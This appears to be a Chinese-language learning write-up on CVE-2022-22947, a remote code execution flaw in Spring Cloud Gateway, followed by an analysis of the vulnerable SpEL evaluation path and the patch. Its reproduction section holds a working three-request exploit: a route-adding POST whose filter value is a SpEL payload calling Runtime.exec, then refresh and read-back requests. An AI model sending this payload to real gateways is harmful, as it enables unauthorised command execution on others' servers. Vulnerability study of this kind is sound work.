CVE-2022-22947 SpringCloud GateWay SpEL RCE
CVE-2022-22947 SpringCloud GateWay SpEL RCE
写在前面
学习记录
环境准备
IDEA的话需要下载Kotlin插件的,针对于这个环境的话,Kotlin插件对IDEA的版本有要求,比如IDEA 2020.1.1的版本就不行,搭环境的时候需要注意下。
git clone //github.com/spring-cloud/spring-cloud-gateway
cd spring-cloud-gateway
git checkout v3.1.0
漏洞复现
0x01 添加filter
POST /actuator/gateway/routes/spel HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/:/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/json
Content-Length: 325
{
"id": "spel",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "//example.com"
}

0x02 刷新
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

0x03 再次访问
GET /actuator/gateway/routes/spel HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1

漏洞分析
看diff和早就爆出的信息,是SpEL注入导致的代码执行
//github.com/spring-cloud/spring-cloud-gateway/commit/337cef276bfd8c59fb421bfe7377a9e19c68fe1e

修改的文件为:
spring-cloud-gateway-server/src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java
进去下断点,先放加filter的包,再refresh,回溯下调用栈

sink点在getValue方法中,而该方法有4处调用,且均在ShortcutType这个枚举类型里

这里有个shortcutType方法,会直接调用ShortcutType.DEFAULT

这点看调用栈中也可以发现,从normalizeProperties方法进入后直接调用了DEFAULT

观察参数,normalizeProperties()方法会传入this.properties,其中保存了前面添加的filters agrs属性中的name和value,最终会将value取出传到后续的SpEL进行解析执行

再往前回溯就是从POST refresh端点到加载这个filter的逻辑了,翻看一下调用栈就一目了然了。调用栈如下:
getValue:59, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
loadGatewayFilters:144, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
getFilters:176, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
convertToRoute:117, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
...
onApplicationEvent:81, CachingRouteLocator (org.springframework.cloud.gateway.route)
onApplicationEvent:40, CachingRouteLocator (org.springframework.cloud.gateway.route)
doInvokeListener:176, SimpleApplicationEventMulticaster (org.springframework.context.event)
invokeListener:169, SimpleApplicationEventMulticaster (org.springframework.context.event)
multicastEvent:143, SimpleApplicationEventMulticaster (org.springframework.context.event)
publishEvent:421, AbstractApplicationContext (org.springframework.context.support)
publishEvent:378, AbstractApplicationContext (org.springframework.context.support)
refresh:96, AbstractGatewayControllerEndpoint (org.springframework.cloud.gateway.actuate)
...
而payload中我们构造的filter在后面会被封装为FilterDefinition对象,而FilterDefinition为RouteDefinition中的一个属性,RouteDefinition对象结构大致如下:

到这里第一个POST加路由的payload的构造以及refresh到sink点的触发基本就很清晰了,下面正向看一下这个route是如何加进去的。
首先看官方文档
可以通过POST和DELETE请求进行添加和删除路由的操作
